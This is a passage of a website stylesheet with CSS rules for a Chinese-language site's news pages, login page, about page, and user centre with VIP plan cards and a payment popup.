.hostinformationbox .informationmodule .newestbox .list li:hover{background: #EF7E31;box-shadow: 0px 1px 3px #EF7E31;}
.hostinformationbox .informationmodule .newestbox .list li:hover .neirong .name{color: #fff;}
.hostinformationbox .informationmodule .newestbox .list li:hover .neirong .txt{color: #fff;}
.hostinformationbox .informationmodule .hotbox{width: 430px;height: 736px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;display: inline-block;vertical-align: top;}
.hostinformationbox .informationmodule .hotbox .title{padding-top: 22px;width: 100%;position: relative;}
.hostinformationbox .informationmodule .hotbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostinformationbox .informationmodule .hotbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostinformationbox .informationmodule .hotbox .title .more{position: absolute;top: 22px;right: 22px;}
.hostinformationbox .informationmodule .hotbox .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostinformationbox .informationmodule .hotbox .title .more a:hover{color: #EF7E31;}
.hostinformationbox .informationmodule .hotbox .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hostinformationbox .informationmodule .hotbox .list{padding: 0 22px;padding-top: 10px;}
.hostinformationbox .informationmodule .hotbox .list li{padding: 10.5px 0;}
.hostinformationbox .informationmodule .hotbox .list li .sort{width: 26px;height: 26px;font-size: 20px;font-weight: 400;color: #999;line-height: 26px;text-align: center;display: inline-block;vertical-align: middle;}
.hostinformationbox .informationmodule .hotbox .list li .sort1{background: #D3302F;color: #fff;}
.hostinformationbox .informationmodule .hotbox .list li .sort2{background: #FC7401;color: #fff;}
.hostinformationbox .informationmodule .hotbox .list li .sort3{background: #F8CD1B;color: #fff;}
.hostinformationbox .informationmodule .hotbox .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;display: inline-block;vertical-align: middle;padding-left: 10px;width: 63%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostinformationbox .informationmodule .hotbox .list li .tiem{font-size: 14px;font-weight: 400;color: #999;line-height: 26px;display: inline-block;vertical-align: middle;padding-left: 10px;width: 25%;text-align: right;}
.hostinformationbox .informationmodule .hotbox .list li:hover .name{color: #EF7E31;}
.hostinformationbox .informationmodule2{width: 100%;height: auto;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;position: relative;}
.hostinformationbox .informationmodule2 .title{position: relative;padding-top: 22px;padding-bottom: 20px;}
.hostinformationbox .informationmodule2 .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostinformationbox .informationmodule2 .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostinformationbox .informationmodule2 .title .more{position: absolute;top: 29px;right: 0;}
.hostinformationbox .informationmodule2 .title .more .btn{padding: 4px 10px;border: 1px solid #999;font-size: 14px;color: #9999;border-radius: 20px;margin-right: 22px;}
.hostinformationbox .informationmodule2 .title .more .btn.on{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostinformationbox .informationmodule2 .title .more .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostinformationbox .informationmodule2 .list{padding: 22px 67px;overflow-x: hidden;white-space: nowrap;padding-top: 0;}
.hostinformationbox .informationmodule2 .list li{width: 206px;height: 183px;background: #F7F7F7;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;margin-right: 13px;display: inline-block;vertical-align: top;}
.hostinformationbox .informationmodule2 .list li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostinformationbox .informationmodule2 .list li .img{width: 206px;height: 125px;overflow: hidden;border-radius: 10px 10px 0 0;}
.hostinformationbox .informationmodule2 .list li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px 10px 0 0;}
.hostinformationbox .informationmodule2 .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 24px;padding: 0 10px;overflow: hidden;-webkit-line-clamp: 2;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;height: 49px;white-space: initial;padding-top: 4px;}
.hostinformationbox .informationmodule2 .leftbox{width: 63px;height: 200px;background: #fff;position: absolute;top: 60px;left: 0;}
.hostinformationbox .informationmodule2 .leftbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 70px auto;}
.hostinformationbox .informationmodule2 .leftbox span .icon{font-size: 18px;line-height: 35px;text-align: center;width: 35px;}
.hostinformationbox .informationmodule2 .leftbox span:hover{background: #EF7E31;color: #fff;}
.hostinformationbox .informationmodule2 .rightbox{width: 63px;height: 200px;background: #fff;position: absolute;top: 60px;right: 0;}
.hostinformationbox .informationmodule2 .rightbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 70px auto;}
.hostinformationbox .informationmodule2 .rightbox span:hover{background: #EF7E31;color: #fff;}
.hostinformationbox .informationmodule2 .rightbox .icon{font-size: 18px;line-height: 35px;}
/*资讯 分类页*/
.hostinformationlist .informationbox{width: 100%;margin-top: 20px;}
.hostinformationlist .informationbox .left{width: 990px;margin-right: 20px;display: inline-block;vertical-align: top;}
.hostinformationlist .informationbox .left .informationlist{width: 100%;height: 1888px;background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.hostinformationlist .informationbox .left .informationlist .title{position: relative;padding: 22px 0;}
.hostinformationlist .informationbox .left .informationlist .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostinformationlist .informationbox .left .informationlist .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostinformationlist .informationbox .left .informationlist .title .more{position: absolute;top: 29px;right: 0;}
.hostinformationlist .informationbox .left .informationlist .title .more .btn{padding: 4px 10px;border: 1px solid #999;font-size: 14px;color: #9999;border-radius: 20px;margin-right: 22px;}
.hostinformationlist .informationbox .left .informationlist .title .more .btn.on{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostinformationlist .informationbox .left .informationlist .title .more .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostinformationlist .informationbox .left .informationlist .list{padding: 0 22px;}
.hostinformationlist .informationbox .left .informationlist .list li{width: 100%;height: 167px;border-radius: 10px;position: relative;background: #F7F7F7;box-shadow: 0px 1px 3px #CCC;margin-bottom: 22px;}
.hostinformationlist .informationbox .left .informationlist .list li .img{width: 220px;height: 142px;position: absolute;top: 12px;left: 12px;border-radius: 10px;overflow: hidden;}
.hostinformationlist .informationbox .left .informationlist .list li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
.hostinformationlist .informationbox .left .informationlist .list li .neirong{padding-left: 244px;color: #999;}
.hostinformationlist .informationbox .left .informationlist .list li .neirong .name{font-size: 20px;color: #333;padding-top: 12px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right: 12px;}
.hostinformationlist .informationbox .left .informationlist .list li .neirong .intro{font-size: 14px;font-weight: 400;line-height: 26px;overflow: hidden;-webkit-line-clamp: 3;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;padding-top: 10px;padding-right: 12px;height: 80px;}
.hostinformationlist .informationbox .left .informationlist .list li .neirong .type{padding-right: 12px;padding-top: 6px;}
.hostinformationlist .informationbox .left .informationlist .list li .neirong .type .tags{width: 20%;font-size: 14px;display: inline-block;vertical-align: top;}
.hostinformationlist .informationbox .left .informationlist .list li .neirong .type .tags i{padding-right: 4px;}
.hostinformationlist .informationbox .left .informationlist .list li:hover{background: #EF7E31;box-shadow: 0px 1px 3px #EF7E31;}
.hostinformationlist .informationbox .left .informationlist .list li:hover .neirong{color: #fff;}
.hostinformationlist .informationbox .left .informationlist .list li:hover .neirong .name{color: #fff;}
.hostinformationlist .informationbox .left .informationlist .pagebox{padding-bottom: 22px;}
/*资讯 详情页*/
.hostinformationinfo .informationbox{width: 100%;margin-top: 20px;}
.hostinformationinfo .informationbox .left{width: 990px;margin-right: 20px;display: inline-block;vertical-align: top;}
.hostinformationinfo .informationbox .left .informationinfo{height: 1802px;padding: 22px;position: relative;}
.hostinformationinfo .informationbox .left .informationinfo.on{height: auto;padding-bottom: 50px;}
.hostinformationinfo .informationbox .left .informationinfo h1{font-size: 20px;color: #333;line-height: 30px;padding-bottom: 20px;font-weight: 500;text-align: center;}
.hostinformationinfo .informationbox .left .informationinfo .type{width: 100%;padding-bottom: 20px;border-bottom: 1px solid #dbdbdb;text-align: center;}
.hostinformationinfo .informationbox .left .informationinfo .type .tags{width: 20%;display: inline-block;vertical-align: top;font-size: 14px;color: #666;}
.hostinformationinfo .informationbox .left .informationinfo .type .tags i{padding-right: 5px;}
.hostinformationinfo .informationbox .left .informationinfo .type .tags a:hover{color: #EF7E31;}
.hostinformationinfo .informationbox .left .informationinfo .tips{padding: 10px;border-radius: 10px;background: #fff8ee;font-size: 14px;color: #333;line-height: 30px;}
.hostinformationinfo .informationbox .left .informationinfo .txtbox{padding: 20px 0;position: relative;height: 1590px;overflow: hidden;}
.hostinformationinfo .informationbox .left .informationinfo .txtbox.on{height: auto;}
.hostinformationinfo .informationbox .left .informationinfo .txtbox .txtbox-text{width: 100%;font-size: 14px;color: #555;line-height: 30px;}
.hostinformationinfo .informationbox .left .informationinfo .txtbox img{max-width: 100%;height: auto;margin: 0 auto;display: block;}
.hostinformationinfo .informationbox .left .informationinfo .txtbox .moretxtbox{width: 100%;height: 200px;position: absolute;bottom: 0;left: 0;display: block;}
.hostinformationinfo .informationbox .left .informationinfo .txtbox .moretxtbox .bj1{background: linear-gradient(to bottom, rgba(255,255,255 ,0.28), #fff);width: 100%;height: 140px;}
.hostinformationinfo .informationbox .left .informationinfo .txtbox .moretxtbox .bj2{width: 100%;height: 60px;background: #fff;}
.hostinformationinfo .informationbox .left .informationinfo .txtbox .moretxtbox .moretxtbtn{font-size: 20px;color: #EF7E31;text-align: center;line-height: 60px;position: absolute;bottom: 0;left: 0;width: 100%;cursor: pointer;display: block;}
.hostinformationinfo .informationbox .left .informationinfo .morecontent{width: 96%;height: 44px;position: absolute;bottom: 10px;left: 2%;}
.hostinformationinfo .informationbox .left .informationinfo .morecontent .btn{width: 48%;height: 44px;font-size: 14px;color: #333;display: inline-block;vertical-align: top;line-height: 44px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostinformationinfo .informationbox .left .informationinfo .morecontent .btn:nth-child(2){padding-left: 4%;text-align: right;}
.hostinformationinfo .informationbox .left .informationinfo .morecontent .btn:hover{color: #EF7E31;}
/*登录页*/
.loginbj {width: 100%;height: 100%;background-size: 100% 100%;padding: 100px 0;}
.loginbj .loginbox {width: 780px;padding-bottom: 70px;margin: 0 auto;background: url(../img/user/loginbj1.png);background-size: 100% 100%;position: relative;}
.loginbj .loginbox .left {width: 390px;display: inline-block;vertical-align: top;padding-top: 20px;}
.loginbj .loginbox .title {font-size: 20px;font-weight: 500;color: #333333;text-align: center;}
.loginbj .loginbox .redactbox {width: 310px;margin: 0 auto;padding-top: 20px;position: relative;}
.loginbj .loginbox .redactbox .edit .btn {height: 30px;font-size: 14px;color: #fff;text-align: center;line-height: 30px;position: absolute;top: 50%;right: 10px;margin-top: -15px;background: #ef7e31;border-radius: 10px;padding: 0 10px;cursor: pointer;}
.loginbj .loginbox .redactbox .edit .btn:hover {background: #aa5b26;}
.loginbj .loginbox .redactbox .edit {width: 310px;height: 50px;background: #FFFFFF;position: relative;}
.loginbj .loginbox .redactbox .icon {font-size: 27px;color: #999;position: absolute;top: 11px;left: 20px;}
.loginbj .loginbox .redactbox:hover .icon {color: #EF7E31!important;}
.loginbj .loginbox .redactbox:focus .icon {color: #EF7E31!important;}
.loginbj .loginbox .redactbox .edit input {font-size: 16px;height: 50px;padding-left: 65px;border: 1px solid #dbdbdb;border-radius: 10px;}
.loginbj .loginbox .redactbox .verify {width: 310px;height: 50px;background: #FFFFFF;position: relative;display: inline-block;vertical-align: top;}
.loginbj .loginbox .redactbox .verify input {font-size: 16px;height: 50px;padding-left: 65px;border: 1px solid #dbdbdb;border-radius: 10px;}
.loginbj .loginbox .redactbox .verifybtn {padding: 0 10px;height: 30px;background: #BFBFBF;border-radius: 10px;display: inline-block;vertical-align: top;font-size: 16px;font-weight: 400;color: #FFFFFF;line-height: 30px;text-align: center;cursor: pointer;position: absolute;top: 50%;right: 10px;margin-top: -15px;}
.loginbj .loginbox .redactbox .verifybtn.on {background: #EF7E31;}
.loginbj .loginbox .redactbox .verifybtn:hover {background: #aa5b26;}
.loginbj .loginbox .redactbox .verifybtn.on:hover {background: #aa5b26;}
.layui-input:hover,.layui-textarea:hover {border-color: #EF7E31!important}
.layui-input:focus,.layui-textarea:focus {border-color: #EF7E31!important}
.loginbj .loginbox .left .type {width: 310px;padding-top: 20px;position: relative;margin: 0 auto;}
.loginbj .loginbox .left .type .forget {font-size: 16px;font-weight: 400;color: #333333;line-height: 28px;}
.loginbj .loginbox .left .type .number {font-size: 15px;font-weight: 400;color: #333333;line-height: 28px;position: absolute;top: 20px;right: 0;}
.loginbj .loginbox .left .type a:hover {color: #EF7E31;}
.loginbj .loginbox .enterbtn {width: 310px;height: 50px;background: #EF7E31;border-radius: 10px;font-size: 20px;font-weight: 400;color: #FFFFFF;line-height: 50px;display: block;margin: 0 auto;margin-top: 20px;text-align: center;cursor: pointer;}
.loginbj .loginbox .enterbtn:hover {background: #aa5b26;}
.loginbj .loginbox .typezh {width: 310px;margin: 0 auto;height: 40px;position: relative;margin-top: 10px;}
.loginbj .loginbox .typezh a {position: absolute;top: 0;right: 0;font-size: 18px;color: #333;line-height: 40px;}
.loginbj .loginbox .typezh a:hover{color: #EF7E31;}
.loginbj .loginbox .right {width: 390px;display: inline-block;vertical-align: top;padding-top: 20px;}
.loginbj .loginbox .right .logo {width: 250px;height: auto;margin: 0 auto;}
.loginbj .loginbox .right .logo img {width: 100%;height: 100%;}
.loginbj .loginbox .right .sub {font-size: 16px;font-weight: 400;color: #666;width: 100%;text-align: center;padding-top: 35px;}
.loginbj .loginbox .right .type {width: 310px;margin: 0 auto;padding-top: 50px;text-align: center}
.loginbj .loginbox .right .type .tags {width: 100px;display: inline-block;vertical-align: top;}
.loginbj .loginbox .right .type .tags .img {width: 70px;height: 70px;border-radius: 50%;overflow: hidden;margin: 0 auto;}
.loginbj .loginbox .right .type .tags .img img {width: 100%;height: 100%;border-radius: 50%;}
.loginbj .loginbox .right .type .tags .name {font-size: 15px;font-weight: 400;color: #333333;text-align: center;padding-top: 10px;}
.loginbj .loginbox .right .type .tags:hover .name {color: #EF7E31;}
.loginbj .loginbox .bottom {width: 100%;height: 68px;border-radius: 0px 0px 10px 10px;position: absolute;bottom: 0;left: 0;font-size: 20px;font-weight: 400;color: #999999;line-height: 68px;text-align: center;}
.loginbj .loginbox .bottom a {color: #EF7E31;}
.loginbj .loginbox .retrieve {width: 100%;padding-top: 20px;}
.dibuzhiling{margin-top: 0;background: none;box-shadow:none}
.dibuzhiling .dibujianju{padding-top: 0;padding-bottom: 1px;}

/*关于我们*/
.aboutbox{margin-top: 20px;}
.aboutbox .left{width: 353px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;padding: 20px 0;margin-right: 20px;display: inline-block;vertical-align: top;}
.aboutbox .left a{width: 320px;height: 60px;background: #F7F7F7;border-radius: 10px;font-size: 20px;font-weight: 400;color: #333333;line-height: 60px;display: block;margin: 0 auto;margin-top: 20px;position:relative;}
.aboutbox .left a:nth-child(1){margin-top: 0;}
.aboutbox .left a .iconfont{padding-right: 30px;color: #333333;padding-left: 30px;font-size: 20px;}
.aboutbox .left a.on{background: linear-gradient(270deg, rgba(255,255,255,0.1) 0%, rgba(239,126,49,0.1) 100%);color: #EF7E31;}
.aboutbox .left a.on .iconfont{color: #EF7E31;}
.aboutbox .left a.on .bian{width: 7px;height: 100%;display: block;vertical-align: middle;background: #EF7E31;position: absolute;top: 0;left: 0;border-radius: 10px 0 0 10px;}
.aboutbox .left a:hover .bian{width: 7px;height: 100%;display: block;vertical-align: middle;background: #EF7E31;position: absolute;top: 0;left: 0;border-radius: 10px 0 0 10px;}
.aboutbox .left a:hover .iconfont{color: #EF7E31;}
.aboutbox .left a:hover{background: linear-gradient(270deg, rgba(255,255,255,0.1) 0%, rgba(239,126,49,0.1) 100%);color: #EF7E31;}
.aboutbox .right{width: 1023px;min-height: 860px;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;display: inline-block;vertical-align: top;padding: 22px;font-size: 16px;font-weight: 400;color: #333333;line-height: 30px;}
.aboutbox .right h1{font-size: 20px;font-weight: 400;color: #333333;line-height: 28px;text-align: center;font-weight: 600;padding-bottom: 20px;padding-top: 20px;border-bottom: 1px solid #dbdbdb;margin-bottom: 10px;}
.aboutbox .right p{padding-top: 10px;text-indent: 2em;}
/*个人中心 首页*/
.userbox{margin-top: 20px;}
.userbox .left{width: 353px;margin-right: 20px;display: inline-block;vertical-align: top;}
.userbox .right{width: 1067px;display: inline-block;vertical-align: top;}
.userbox .left.userindex .info{width: 100%;height: 377px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;position: relative;padding-top: 48px;}
.userbox .left.userindex .info .img{width: 120px;height: 120px;border-radius: 50%;margin: 0 auto;}
.userbox .left.userindex .info .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.userbox .left.userindex .info .username{font-size: 20px;font-weight: 400;color: #333333;padding: 0 30px;padding-top: 15px;text-align: center;}
.userbox .left.userindex .info .vipbox{width: 293px;margin: 0 auto;padding-top: 20px;padding-bottom: 15px;}
.userbox .left.userindex .info .vipbox .tags{width: 50%;display: inline-block;vertical-align: top;font-size: 14px;font-weight: 400;color: #999999;padding: 4px 0;}
.userbox .left.userindex .info .vipbox .tags:nth-child(2){text-align: right;}
.userbox .left.userindex .info .vipbox .tags span{color: #EF7E31;}
.userbox .left.userindex .info .vipbox .viplv{width: 50%;display: inline-block;vertical-align: top;}
.userbox .left.userindex .info .vipbox .viplv .lvtitle{font-size: 14px;font-weight: 400;color: #999999;display: inline-block;vertical-align: middle;}
.userbox .left.userindex .info .vipbox .viplv .lvname{background: #F4D1B9;border-radius: 10px;padding: 4px 10px;font-size: 14px;font-weight: 600;color: #EF7E31;display: inline-block;vertical-align: middle;}
.userbox .left.userindex .info .vipbox .viplv .lvname .icon{padding-right: 4px;}
.userbox .left.userindex .info .frequency{width: 293px;height: 44px;background: #F7F7F7;border-radius: 4px;margin: 0 auto;position: relative;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.userbox .left.userindex .info .frequency .number{font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;padding-left: 14px;}
.userbox .left.userindex .info .frequency .btn{width: 70px;height: 32px;background: #EF7E31;border-radius: 4px;font-size: 14px;font-weight: 400;color: #FFFFFF;line-height: 32px;position: absolute;right: 6px;top: 50%;margin-top: -16px;text-align: center;display: block;}
.userbox .left.userindex .info .frequency .btn:hover{background: #aa5b26;}
.userbox .left.userindex .info .type{width: 346px;margin: 0 auto;padding-top: 30px;}
.userbox .left.userindex .info .type .tags{width: 33.333%;display: inline-block;vertical-align: top;}
.userbox .left.userindex .info .type .tags .unm{font-size: 26px;color: #333333;text-align: center;}
.userbox .left.userindex .info .type .tags a:hover .unm{color: #EF7E31;}
.userbox .left.userindex .info .type .tags .name{font-size: 14px;font-weight: 400;color: #999999;padding-top: 5px;text-align: center;}
.userbox .left.userindex .info .logout{padding: 0 10px;background: #bdbddb;font-size: 14px;color: #fff;line-height: 30px;position: absolute;top: 0;right: 0;border-radius: 0 10px;cursor:pointer;}
.userbox .left.userindex .info .logout:hover{background:#EF7E31;}
.userbox .left.userindex .list{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;padding: 20px 0;margin-right: 20px;margin-top: 20px;}
.userbox .left.userindex .list a{width: 320px;height: 51.25px;background: #F7F7F7;border-radius: 10px;font-size: 20px;font-weight: 400;color: #333333;line-height: 51.25px;display: block;margin: 0 auto;margin-bottom: 20px;position: relative;}
.userbox .left.userindex .list a:nth-child(8){margin-bottom: 0;}
.userbox .left.userindex .list a.on{background: linear-gradient(270deg, rgba(255,255,255,0.1) 0%, rgba(239,126,49,0.1) 100%);color: #EF7E31;}
.userbox .left.userindex .list a:hover{background: linear-gradient(270deg, rgba(255,255,255,0.1) 0%, rgba(239,126,49,0.1) 100%);color: #EF7E31;}
.userbox .left.userindex .list a .iconfont {padding-right: 30px;color: #333333;padding-left: 30px;font-size: 20px;}
.userbox .left.userindex .list a.on .iconfont {color: #EF7E31;}
.userbox .left.userindex .list a.on .bian {width: 7px;height: 100%;display: block;vertical-align: middle;background: #EF7E31;position: absolute;top: 0;left: 0;border-radius: 10px 0 0 10px;}
.userbox .left.userindex .list a:hover .bian {width: 7px;height: 100%;display: block;vertical-align: middle;background: #EF7E31;position: absolute;top: 0;left: 0;border-radius: 10px 0 0 10px;}
.userbox .left.userindex .list a:hover .iconfont {color: #EF7E31;}
.userbox .right.userindex .moduletype{widows: 100%;}
.userbox .right.userindex .moduletype .tags{width: 251.7px;height: 195px;background: #FFFFFF;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;margin-right: 20px;display: inline-block;vertical-align: top;padding-top: 37px;}
.userbox .right.userindex .moduletype .tags:nth-child(4){margin-right: 0;}
.userbox .right.userindex .moduletype .tags .img{width: 80px;height: 80px;border-radius: 50%;margin: 0 auto;}
.userbox .right.userindex .moduletype .tags .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.userbox .right.userindex .moduletype .tags .sub{font-size: 14px;font-weight: 400;color: #999999;text-align: center;padding-top: 18px;}
.userbox .right.userindex .moduletype .tags .name{font-size: 20px;font-weight: 400;color: #333333;text-align: center;}
.userbox .right.userindex .moduletype .tags .btn{width: 104px;height: 32px;background: #EF7E31;border-radius: 4px;font-size: 20px;font-weight: 400;color: #FFFFFF;text-align: center;margin: 0 auto;line-height: 32px;display: block;position: relative;cursor: pointer;}
.userbox .right.userindex .moduletype .tags .btn:hover{background: #aa5b26;}
.userbox .right.userindex .moduletype .tags .btn a{color: #fff;}
.userbox .right.userindex .moduletype .tags .btn .erweimabox{width: 150px;padding-top: 19px;position: absolute;top: 27px;left: -24px;z-index: 9;display: none;}
.userbox .right.userindex .moduletype .tags .btn .erweimabox .wjiaobiao {width: 10px;height: 10px;border: 1px solid #ef7e31;position: absolute;top: 13px;left: 50%;margin-left: -5px;transform: rotate(315deg);box-shadow: 0px 1px 3px #ef7e31;}
.userbox .right.userindex .moduletype .tags .btn .erweimabox .erweima .njiaobiao {width: 12px;height: 12px;background: #fff;transform: rotate(315deg);position: absolute;top: -5px;left: 50%;margin-left: -6px;}
.userbox .right.userindex .moduletype .tags .btn .erweimabox .erweima{width: 150px;height: 180px;background: #fff;border: 1px solid #ef7e31;border-radius: 10px;position: relative;z-index: 1;box-shadow: 0px 1px 3px #ef7e31;}
.userbox .right.userindex .moduletype .tags .btn .erweimabox .erweima .img{padding-top: 10px;width: 130px;height: 130px;}
.userbox .right.userindex .moduletype .tags .btn .erweimabox .erweima .img img{width: 100%;height: 100%;border-radius: 0;}
.mingzi{font-size: 14px;color: #333;text-align: center;}
.userbox .right.userindex .moduletype .tags .btn:hover .erweimabox{display: block;}
.userbox .right.userindex .viptcbox{width: 100%;min-height: 743px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;padding-bottom: 40px;}
.userbox .right.userindex .viptcbox .title{position: relative;padding-top: 22px;padding-bottom: 20px;}
.userbox .right.userindex .viptcbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 20px;}
.userbox .right.userindex .viptcbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.userbox .right.userindex .viptcbox .viplist{padding: 0 20px;}
.userbox .right.userindex .viptcbox .viplist li{width: 241.5px;height: 400px;background: url(../img/user/viptc_1.png);background-size: 100% 100%;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;display: inline-block;vertical-align: top;margin-right: 20px;position: relative;margin-bottom: 20px;}
.userbox .right.userindex .viptcbox .viplist li:nth-child(2){background: url(../img/user/viptc_2.png);background-size: 100% 100%;}
.userbox .right.userindex .viptcbox .viplist li:nth-child(3){background: url(../img/user/viptc_3.png);background-size: 100% 100%;}
.userbox .right.userindex .viptcbox .viplist li:nth-child(4){background: url(../img/user/viptc_4.png);background-size: 100% 100%;margin-right: 0;}
.userbox .right.userindex .viptcbox .viplist li:nth-child(4n){margin-right: 0;}
.userbox .right.userindex .viptcbox .viplist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.userbox .right.userindex .viptcbox .viplist li .h1{font-size: 26px;font-weight: 600;color: #FFFFFF;line-height: 37px;text-shadow: 0px 12px 16px rgba(0,0,0,0.1);padding-top: 20px;text-align: center;}
.userbox .right.userindex .viptcbox .viplist li .xzcs{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;padding-top: 15px;text-align: center;}
.userbox .right.userindex .viptcbox .viplist li .jiage{font-size: 14px;font-weight: 400;color: #ff3333;line-height: 20px;padding-top: 35px;text-align: center;}
.userbox .right.userindex .viptcbox .viplist li .jiage span{font-weight: 600;font-size: 44px;}
.userbox .right.userindex .viptcbox .viplist li .yuanjia{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;text-decoration: line-through;text-align: center;position: absolute;top: 160px;left: 50%;transform: translateX(-50%);}
.userbox .right.userindex .viptcbox .viplist li .btn{width: 204px;height: 48px;background: #EF7E31;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 4px;margin: 0 auto;margin-top: 38px;font-size: 14px;font-weight: 400;color: #FFFFFF;line-height: 48px;text-align: center;cursor: pointer;}
.userbox .right.userindex .viptcbox .viplist li .btn:hover{background: #aa5b26;}
.userbox .right.userindex .viptcbox .viplist li .viptxt{font-size: 14px;font-weight: 400;color: #999999;line-height: 32px;padding-top: 12px;text-align: center;}
.userbox .right.userindex .viptcbox .textbox{width: 980px;background: #FAFAFA;border-radius: 21px;padding: 15px 20px;margin: 0 auto;}
.userbox .right.userindex .viptcbox .textbox p{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;}
.userbox .right.userindex .viptcbox .topuppop{width: 100%;height: 100vh;position: fixed;top: 0;left: 0;background: rgba(0,0,0,0.5);z-index: 99;display: none;}
.userbox .right.userindex .viptcbox .topuppop .topupbox{width: 400px;height: 380px;background: #fff;border-radius: 10px;position: relative;top: 50%;left: 50%;margin-left: -200px;margin-top: -180px;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .h1{width: 100%;height: 60px;font-size: 18px;text-align: center;line-height: 60px;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .text{width: 360px;padding-top: 20px;margin: 0 auto;background: #f6f6f6;border-radius: 10px;padding-bottom: 10px;margin-bottom: 20px;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .text p{font-size: 14px;color: #333;padding-left: 20px;padding-bottom: 10px;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .topuplist{padding: 0 20px;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .topuplist li{width: 30%;border: 1px solid #dbdbdb;border-radius: 10px;display: inline-block;vertical-align: middle;margin-left: 13%;box-sizing: border-box;padding: 10px 0;box-shadow: 0px 1px 3px #CCCCCC;cursor: pointer;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .topuplist li .zfimg{width: 70px;height: 70px;overflow: hidden;margin: 0 auto;text-align: center;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .topuplist li .zfimg img{width: 100%;height: 100%;object-fit: cover;background: #fff;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .topuplist li .name{font-size: 16px;color: #333;text-align: center;padding-top: 10px;padding-bottom: 10px;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .topuplist li:hover{border: 1px solid #EF7E31;background: #EF7E31;box-shadow: 0px 1px 3px #EF7E31;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .topuplist li:hover .name{color: #fff;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .close{position: absolute;top: 0;right: 20px;height: 60px;line-height: 60px;}
.userbox .right.userindex .viptcbox .topuppop .topupbox .close .icon{font-size: 28px;color: #333;cursor: pointer;}
/*我的内容*/
.userbox .right.userindex .mycontentbox{min-height: 1025px;width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;font-size: 14px;padding-top: 10px;}
.userbox .right.userindex .mycontentbox .layui-tab-title li{margin-left: 20px;}
.userbox .right.userindex .mycontentbox .layui-tab-title{position: relative;}
.userbox .right.userindex .mycontentbox .layui-tab-title .btn{width: 80px;height: 30px;background: #EF7E31;font-size: 14px;line-height: 30px;text-align: center;border-radius: 4px;display: inline-block;color: #fff;vertical-align: middle;margin-left: 40px;}
.userbox .right.userindex .mycontentbox .layui-tab-title .btn:hover{background: #aa5b26;}
.userbox .right.userindex .mycontentbox .layui-tab-title .righttype{position: absolute;top: 0;right: 20px;}
.userbox .right.userindex .mycontentbox .layui-tab-title .righttype .tags{font-size: 14px;color: #333;display: inline-block;vertical-align: middle;padding-left: 30px;cursor: pointer;line-height: 41px;}
